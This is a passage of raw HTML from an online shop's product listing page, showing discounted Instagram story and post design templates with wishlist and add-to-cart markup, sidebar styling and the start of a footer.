	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4100,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4100&#038;_wpnonce=3959d11e86"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4100"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4100" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/" rel="tag">Instagram Bundle</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/food-medicine-instagram-story-design-template/">Food Medicine Instagram Story Design Template</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>83.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;83.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.53</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;41.53.</span></span>
</div>
</div></div><div class="porto-tb-item product product-col post-4098 type-product status-publish has-post-thumbnail product_cat-instagram-bundle product_tag-food-instagram-story product_tag-instagram-bundle product_tag-more-sweet-more-testy-instagram-story-design-template  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="More Sweet More Testy Instagram Story Design Template Editable"><div class="labels"><div class="onsale">-51%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4098" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/more-sweet-more-testy-instagram-story-design-template-editable/" class="img-thumbnail"><img loading="lazy" width="900" height="900" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/5.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/5.jpg 900w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/5-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/5-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/5-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/5-600x600.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /><img loading="lazy" width="900" height="900" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/5.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/5.jpg 900w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/5-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/5-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/5-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/5-600x600.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/more-sweet-more-testy-instagram-story-design-template-editable/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/coffee-makes-you-feel-alive-instagram-story-template/?add-to-cart=4098" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4098" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4098" data-product_sku="" aria-label="Add to cart: &ldquo;More Sweet More Testy Instagram Story Design Template Editable&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4098" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4098 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4098"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4098,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4098&#038;_wpnonce=3959d11e86"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4098"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4098" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/" rel="tag">Instagram Bundle</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/more-sweet-more-testy-instagram-story-design-template-editable/">More Sweet More Testy Instagram Story Design Template Editable</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>83.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;83.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.53</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;41.53.</span></span>
</div>
</div></div><div class="porto-tb-item product product-col post-4178 type-product status-publish has-post-thumbnail product_cat-instagram-bundle product_tag-instagram-bundle product_tag-instagram-story-templates product_tag-sweets-deserts-instagram-story-template-customizable last instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Sweets Deserts Instagram Story Template Customizable"><div class="labels"><div class="onsale">-51%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4178" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/sweets-deserts-instagram-story-template-customizable/" class="img-thumbnail"><img loading="lazy" width="900" height="900" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/24.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/24.jpg 900w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/24-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/24-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/24-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/24-600x600.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /><img loading="lazy" width="900" height="900" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/24.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/24.jpg 900w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/24-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/24-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/24-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/24-600x600.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/sweets-deserts-instagram-story-template-customizable/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/coffee-makes-you-feel-alive-instagram-story-template/?add-to-cart=4178" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4178" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4178" data-product_sku="" aria-label="Add to cart: &ldquo;Sweets Deserts Instagram Story Template Customizable&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4178" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4178 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4178"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4178,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4178&#038;_wpnonce=3959d11e86"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4178"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4178" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/" rel="tag">Instagram Bundle</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/sweets-deserts-instagram-story-template-customizable/">Sweets Deserts Instagram Story Template Customizable</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>83.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;83.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.53</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;41.53.</span></span>
</div>
</div></div><div class="porto-tb-item product product-col post-4158 type-product status-publish has-post-thumbnail product_cat-instagram-bundle product_tag-instagram-bundle product_tag-instagram-story-templates product_tag-think-coffee-instagram-post-template-customizable first instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Think Coffee Instagram Post Template Customizable"><div class="labels"><div class="onsale">-51%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4158" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/think-coffee-instagram-post-template-customizable/" class="img-thumbnail"><img loading="lazy" width="900" height="900" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/19.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/19.jpg 900w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/19-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/19-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/19-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/19-600x600.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /><img loading="lazy" width="900" height="900" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/19.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/19.jpg 900w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/19-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/19-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/19-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/19-600x600.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/think-coffee-instagram-post-template-customizable/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/coffee-makes-you-feel-alive-instagram-story-template/?add-to-cart=4158" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4158" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4158" data-product_sku="" aria-label="Add to cart: &ldquo;Think Coffee Instagram Post Template Customizable&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4158" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4158 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4158"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4158,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4158&#038;_wpnonce=3959d11e86"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4158"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4158" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/" rel="tag">Instagram Bundle</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/think-coffee-instagram-post-template-customizable/">Think Coffee Instagram Post Template Customizable</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>83.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;83.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.53</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;41.53.</span></span>
</div>
</div></div></div></div></div></div></div></div></div>
</div><!-- #product-4160 -->



		
	</main></div>
	

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-woo-product-sidebar left-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="block-widget-4" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
.sidebar-menu>li.menu-item>a { border-top-width: 0; }

/*mega */
.d-menu-lg-none > a { display: none !important; }
.sidebar-menu .wide li.side-menu-sub-title { padding-top: 0; }
.side-menu-sub-title > a > i { display: block; font-size: 3.5rem !important; color: #ccc; }
.side-menu-sub-title > a > i:before { margin: 1.5rem 0; }
.side-menu-sub-title > a { font-size: .875rem !important; color: #222529 !important; padding-top: 0 !important; padding-bottom: 5px !important; display: block !important; }
.side-menu-sub-title > a, .sidebar-menu .wide li.sub > a { text-transform: uppercase; font-weight: 700; }
.main-sidebar-menu .inner>.sub-menu { flex-wrap: wrap; }
.menu-block>a, .menu-block p { display: none !important; }
.custom-garden-block .menu-block { height: calc( 100% + 20px ); padding: 20px 20px 0 20px; margin: -20px -20px 0 0; background: #f4f4f4; }
.menu-section-dark .side-menu-sub-title > a { color: #fff !important; }
.menu-section-dark .popup::before { border-right-color: #232429 !important; }
.main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #bcbdbd; line-height: 20px; text-transform: capitalize; font-weight: 400; }
.main-sidebar-menu .wide li.sub li.menu-item>ul.sub-menu { padding-left: 0; }
.sidebar-menu .wide li.sub li.menu-item>a { margin-left: -18px; }
.sidebar-menu .wide li.sub > a { margin-left: -10px; }
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup { margin: 0 20px; }
    .menu-section-dark .popup>.inner { background-image: none !important; }
    .menu-section-dark .side-menu-sub-title > a { color: #222529 !important; }
    .main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #777; }
    .bgimg-none { background-image: none !important; }
    .d-menu-lg-none > a { display: block !important; }
    .mobile-menu .side-menu-sub-title > a { color: #fff !important; }
}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 m-t-xs vc_custom_1705532882914 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Specials and Offers</h3></div></div></div></div>			</div>
		</aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="3141"><div class="container-fluid"><style>.vc_custom_1670381181491{padding-top: 75px !important;padding-bottom: 75px !important;background-color: #ffffff !important;}.vc_custom_1640732421815{background-color: #333333 !important;}.vc_custom_1769165779214{padding-top: 24px !important;padding-bottom: 24px !important;background-color: #ffffff !important;}.vc_custom_1670381227680{margin-top: -1px !important;margin-bottom: -1px !important;border-bottom-width: 1px !important;border-bottom-color: rgba(255,255,255,0.2) !important;border-bottom-style: solid !important;}.vc_custom_1670380334405{padding-bottom: 6px !important;}.wpb_custom_74c312c6382c672d88415152636ca045 .porto-sicon-title{color: #ffffff;}.wpb_custom_74c312c6382c672d88415152636ca045.porto-sicon-mobile{--porto-infobox-mpos-align: center;}.footer-links { margin-bottom: 3.625rem; padding-left: 0; list-style: none;  }
.footer-links li { font-size: 13px; line-height: 35px; }
#footer .footer-links a:not(:hover) { color: #777; }
.custom-f-br .vc_column-inner { border-top: 1px solid #e7e7e7; }
.payment-icons .payment-icon { filter: unset; background-color: #fff; border: 1px solid #e7e7e7; }.footer-middle a { color: inherit; }
	.footer-middle .custom-link-hover-white a:hover { color: #fff; }
	.w-90 img { width: 90px !important; }
	.w-110 img { width: 110px !important; }
	.w-140 img { width: 140px !important; }
	@media (min-width: 576px) { .custom-svg-3 { bottom: -150px; width: 80px; } }
	@media (min-width: 1440px) { .custom-svg-3 { bottom: -222px; width: 150px; } }</style><div class="vc_row wpb_row row top-row vc_custom_1670381181491 vc_row-has-fill vc_row-o-content-middle vc_row-flex wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f" data-appear-animation="fadeInUp" data-appear-animation-delay="200"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element mb-0" >
		<div class="wpb_wrapper">
			<svg class="custom-svg-3 d-none d-sm-block end-0 position-absolute" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 193 495">
						<path fill="#1C5FA8" d="M193,25.73L18.95,247.93c-13.62,17.39-10.57,42.54,6.82,56.16L193,435.09V25.73z"></path>
						<path fill="none" stroke="#FFF" stroke-width="1.5" stroke-miterlimit="10" d="M196,53.54L22.68,297.08c-12.81,18-8.6,42.98,9.4,55.79L196,469.53V53.54z"></path>
					</svg>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row top-row pb-5 vc_custom_1640732421815 vc_row-has-fill wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_row wpb_row vc_inner pt-5 pb-5 vc_custom_1670381227680 vc_row-has-fill mx-0"><div class="porto-wrap-container container"><div class="row"><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:45px;margin-right:7px;"><i class="porto-icon-map-location"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:8px;">Address</h3><p style="font-weight:300;font-size:15.12px;line-height:1.4;color:#ffffff;">India</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box custom-footer-call mb-0  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" 